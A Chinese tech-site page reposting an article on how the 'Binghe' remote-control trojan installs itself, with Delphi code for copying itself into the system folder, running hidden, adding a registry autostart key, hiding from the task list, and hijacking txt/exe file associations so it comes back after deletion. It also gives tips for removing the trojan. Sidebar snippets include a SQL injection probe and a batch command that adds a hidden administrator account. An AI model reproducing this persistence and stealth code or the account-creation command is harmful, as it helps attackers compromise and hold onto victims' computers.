

国产远程管理软件:冰河程序安装方法

冰河”启示录作者: 陈经韬 前言:我经常在杂志和报刊上看到此类标题的文章,但大多是骗稿费的,没有任何技术含量.于是一气之下写了这编东西.本人声明如下:

(一)本人对"冰河"及其作者没有任何不满,相反,作者肯帮助初学者的态度是我们每一个人都应该学习的.

(二)本文的目的在于交流编程经验,没有任何其它不良企图.

(三)在一些领域,我们理应宁可自制力让我们的预见力保持寂寞,也不要去做一个打开潘多拉盒子的先知。所以一些更厉害的方法我们现在不会提,以后也不会

(1) “冰河”是有名的用CBuilder编写的国产远程管理软件,其自我的功能保护很强,下面就以Delphi为例谈一谈它的原理,希望对大家有一些启发.

一、程序安装 此类程序一般会把自己隐藏起来运行,通常不外乎以下几种方法:自我拷贝法、资源文件法、网页方式安装、类病毒捆绑法(如YAI).自我拷贝法适用于本身就一个文件,资源文件法可以同时安装好几个文件,网页方式安装要先向M$交钱换安全签证,类病毒捆绑法利用了病毒的原理.本文只介绍自我拷贝法,其它方法请到我的个人主页去看.http://lovejingtao.126.com



1:自我拷贝法 这种方法的原理是程序运行时先查看自己是不是在特定目录下,如果是就继续运行,如果不是就把自己拷贝到特定目录下,然后运行新程序,再退出旧程序. 打开Delphi,新建一个工程,在窗口的Create事件中写代码: procedure TFORM1.FORMCreate(Sender: TObject); var myname: string; begin myname := ExtractFilename(Application.Exename); //获得文件名 if application.Exename < > GetWindir myname then //如果文件不是在Windows\System\那么.. begin copyfile(pchar(application.Exename), pchar(GetWindir myname), False);{将自己拷贝到Windows\System\下} Winexec(pchar(GetWindir myname), sw_hide);//运行Windows\System\下的新文件 application.Terminate;//退出 end; end; 其中GetWinDir是自定义函数,起功能是找出Windows\System\的路径. function GetWinDir: String; var Buf: array[0..MAX_PATH] of char; begin GetSystemDirectory(Buf, MAX_PATH); Result := Buf; if Result[Length(Result)]< > '\' then Result := Result '\'; end; 另外,为了避免同时运行多个程序的副本(节约系统资源也),程序一般会弄成每次只能运行一个.这又有几种方法. 一种方法是程序运行时先查找有没有相同的运行了,如果有,就立刻退出程序. 修改dpr项目文件,修改begin和end之间的代码如下: begin Application.Initialize; if FindWindow('TFORM1','FORM1')=0 then begin //当没有找到FORM1时执行下面代码 Application.ShowMainFORM:=False; //不显示主窗口 Application.CreateFORM(TFORM1, FORM1); Application.Run; end; end. 另一种方法是启动时会先通过窗口名来确定是否已经在运行,如果是则关闭原先的再启动。“冰河”就是用这种方法的。 这样做的好处在于方便升级.它会自动用新版本覆盖旧版本.

方法如下:修改dpr项目文件 uses FORMs,windows,messages, Unit1 in 'Unit1.pas' {FORM1}; 为了程序能在Windows每次启动时自动运行,可以通过六种途径来实现.“冰河”用注册表的方式。 加入Registry单元,改写上面的窗口Create事件,改写后的程序如下: procedure TFORM1.FORMCreate(Sender: TObject); const K = '\Software\Microsoft\Windows\CurrentVersion\RunServices'; var myname: string; begin {Write by Lovejingtao,http://Lovejingtao.126.com,Lovejingtao@21cn.com} myname := ExtractFilename(Application.Exename); //获得文件名 if application.Exename < > GetWindir myname then //如果文件不是在Windows\System\那么.. begin copyfile(pchar(application.Exename), pchar(GetWindir myname), False);{//将自己拷贝到Windows\System\下} Winexec(pchar(GetWindir myname), sw_hide);//运行Windows\System\下的新文件 application.Terminate;//退出 end; with TRegistry.Create do try RootKey := HKEY_LOCAL_MACHINE; OpenKey( K, TRUE ); WriteString( 'syspler', application.ExeName ); finally free; end; end; 为了让程序用ALT DEL CTRL看不见,在implementation后添加声明: function RegisterServiceProcess(dwProcessID, dwType: Integer): Integer; stdcall; external 'KERNEL32.DLL'; 再在上面的窗口Create事件加上一句:RegisterServiceProcess(GetCurrentProcessID, 1);//隐藏

启示1:当我们中了“冰河”,如果被对方上了密码而无法自己卸载时,可以先找出是什么文件,然后自己配置一个没有密码的来运行,这样它就会把原来有密码的覆盖掉,自己就可以轻松用它的卸载功能把它卸掉.如果你会编程,也可以自己写一个"清除器"了,方法是先查找到窗口名,向它发送退出命令,再把它删除即可. (2) “冰河”的自我功能保护很强,它一般通过Txt或Exe文件关联来达到自我恢复.所以有很多人明明把它杀掉了,但重新启动时又会出现.下面举以Txt文件关联为例. 打开Delphi,新建一个工程,在窗口的Create事件中写代码: uses Registry procedure TFORM1.FORMCreate(Sender: TObject); const Kkk = '\Software\Microsoft\Windows\CurrentVersion\RunServices'; const K = '\txtfile\shell\open\command'; var sFileName:string; begin //****************************************************** with TRegistry.Create do //写注册表,让程序跟文本文件关联 try RootKey := HKEY_CLASSES_ROOT; OpenKey( K, TRUE ); {Write by Lovejingtao,http://lovejingtao.126.com} WriteString( '', application.ExeName ' "%1" '); {Write by Lovejingtao,lovejingtao@21cn.com} finally free; end; //******************************************************* with TRegistry.Create do //写注册表,每次启动时自动运行 try RootKey := HKEY_LOCAL_MACHINE; OpenKey( Kkk, TRUE ); WriteString( 'myTray', application.ExeName ); finally free; end; //******************************************************** if FileExists(pchar(Getwindir 'Sysplay.exe'))=false then//如果文件已经删除 begin copyfile;//自定义拷贝资源文件过程 winexec(pchar(Getwindir 'Sysplay.exe'),sw_hide); end; //********************************************************** if ParamCount> 0 then begin (* 有执行参数传入 *) sFileName:=ParamStr(1); (* 取得参数内容 *) winexec(pchar('Notepad.exe ' sFileName),sw_show);(*用记事本打开*) //winexec(pchar( sFileName),sw_show); end; //******************************************************* application.Terminate;//退出 end; 如果要改为与Exe文件关联,只要把"const K = '\txtfile\shell\open\command';"改为 "const K = '\exefile\shell\open\command';",把"winexec(pchar('Notepad.exe ' sFileName),sw_show);" 改为"winexec(pchar( sFileName),sw_show);"即可.当然,还要加入是否退出Windows而运行的Rundll32.dll, 否则会因为关联Exe文件而退不出Windows.

启示2:手工删除“冰河”时,还要改掉它的保护功能,不能让它恢复.如果是关联了文本文件,先改注册表让它不能自动运行,重启后不要打开文本文件,立刻进到其安装目录把它删除.如果是关联了Exe文件,那只有回到Dos下删.切记:一定要把两个文件同时删掉,否则你重启后会发现文件又恢复了.

asp.net教程:cookies数据可以用asp.net加密

Cookie确实在WEB应用方面为访问者和编程者都提供了方便,然而从安全方面考虑是有问题的,首先,Cookie数据包含在HTTP请求和响应的包头里透明地传递,也就是说聪明的人是能清清楚楚看到这些数据的。其次,Cookie数

详情2018-01-19 11:29:57责编:llp 来源:驱动管家如何查询access数据库知识?sql手工注射语句解析

查询数据库类型http: www zengke com product asp?sort_id=24 and exists (select * from sysobjects)查询表admin页面返回正常显示为有,错误为无。http: www zengke com product asp?sort_id=24 and

详情2018-03-04 08:47:25责编:llp 来源:驱动管家教你如何提高入侵网站服务器的成功率?

提高入侵网站服务器的成功率,从事网络安全的朋友可以参考下,如果防范。一:首先检测一下网站的服务器是否开了 3389远程终端二:检测一下服务是否用了serv-u (还有是什么版本的)方法一:复制一个网站 用 3

详情2018-02-28 19:01:16责编:llp 来源:驱动管家Gh0st逻辑漏洞导致向控制端发送任意文件

严重程度:高威胁程度:控制远程主机错误类型:逻辑错误利用方式:主机模式受影响系统Gh0st3 6之前所有版本未影响系统未知详细描述Gh0st 发现漏洞一个逻辑漏洞,这些漏洞可以被用户利用,可以从被控端向控制端发

详情2018-03-11 13:06:51责编:llp 来源:驱动管家服务器安全狗怎么添加用户?超简单!

前几天发现的,略无语,因为简单到。。直接在命令行下使用for l %i in (1,1,1000) do @net user test test add&@net localgroup administrators test add另存为 ad bat 使用for l %%i in

详情2018-01-18 11:25:50责编:llp 来源:驱动管家McAfee框架服务有安全漏洞,可能导致服务崩溃

ePO中所使用的McAfee框架服务(FrameworkService exe)中存在安全漏洞,如果远程攻击者向该服务的默认8081 TCP端口发送了特制请求的话,就可能触发内存破坏,导致服务崩溃。发布日期:2008-04-02更新日期:2008-0

详情2018-03-09 14:08:45责编:llp 来源:驱动管家优酷资源管理系统V1.0存在什么漏洞?如何解决?

优酷资源管理系统V1 0的设计缺陷我们来分析一下 *前面那个安全问题提交快了,没看到还有这个,要不就合并一起提交了!* 使用这个页面直接饶过登录:http: tt youku com admin up jsp当然是没有权限进行操作的,

详情2018-03-06 15:40:55责编:llp 来源:驱动管家如何利用编辑器代码逃逸漏洞拿到网站权限?

把他变成小马,成功保存,但是没有被执行 ,应该是马的问题马儿不行 当然是更换了 这不 怪事出现了 你看 看 命令成功完成! 非法操作! 这这么跑出来了?????????????真是怪了难道我的马儿真的长褪了?研究



详情2018-02-02 19:04:48责编:llp 来源:驱动管家dreamweaver教程 dreamweaver是怎么挖掘脚本漏洞的?

今天在站长站上闲逛时看到了冠龙的这套程序,想想自己刚注意到这套程序的时候还是看手册上刚刚提出Cookie注入的概念,可以说这套程序对我当初学习Cookie注入帮助也是很大的,而且前一段时间还爆出了跨站漏洞,不



详情2018-01-19 12:30:31责编:llp 来源:驱动管家大部分被黑网站根源在于该网站有隐藏的后门脚本

你的网站为什么被黑了?经过网络安全公司Sucuri的安全专家的调查,有大约68%的被黑网站存在着隐藏的后门backdoor脚本。这些后门脚本就是为入侵者提供的秘密通道,即使管理员改变安全口令或更新了安全补丁,只要没

详情2018-01-19 14:07:30责编:llp 来源:驱动管家

- Win8关机提示"驱动器中没有磁盘"的解决办法

- 怎么设置excel单元格的内容跨列居中

- 怎么在ppt上制作不停旋转的太阳的动画效果

- 什么叫做中继?路由器中继的相关介绍

- 液晶显示器通电之后没有显示的故障怎么解决

- 特朗普将邀请视频游戏制作公司共同探讨暴力游戏问题

- 京东电脑节抢1000元笔记本神券 部分享白条6期免息

- 微软推出Surface Pro LTE消费者版本已在美上线

- 红旗Linux6安装Vmware Tools的技巧

- Linux系统iptables报错iptables: Protocol wrong怎么办?

- 纽曼纽扣cm810值得买吗?让手机的使用体验告诉你

- 蓝魔手机将支持指纹识别功能,可能是金属机型

- 无线路由器怎么散热好 给无线路由器散热的几种方法分享

- c000021a蓝屏错误怎么办 c000021a错误代码解决方法

- 自己总结的常用注入代码 能帮到你吗?

- 80安全是什么?WEB服务器假想攻击

- 禁止win10系统驱动程序强制更新的方法

- 怎么利用猎豹免费wifi来设置遥控给电脑关机

- 怎么将doc格式转换成txt格式呢?

- qq勋章墙有什么用?qq浏览器怎么使用qq勋章墙点亮